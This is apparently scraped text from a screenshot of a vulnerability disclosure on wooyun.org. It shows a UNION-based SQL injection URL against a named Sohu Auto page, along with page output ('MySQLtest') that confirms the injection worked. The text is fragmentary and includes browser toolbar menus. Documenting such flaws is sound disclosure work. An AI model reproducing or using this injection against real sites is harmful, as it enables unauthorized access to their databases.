 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://db.auto.sohu.com/baike_upload/baike_update.sip
?id=-31 UNION SELECT NULL,CONCAT('My', 'S', 'QL','test')
URL
ute
Enable Post data Enable Referrer
当前位置： 搜狐汽车 > 车型大全 > 汽车百科 > null > null词条编辑 （ 添加到收藏夹 | 保存到桌面 ）
null词条编辑 *为必填项
名称： null
MySQLtest
www.wooyun.org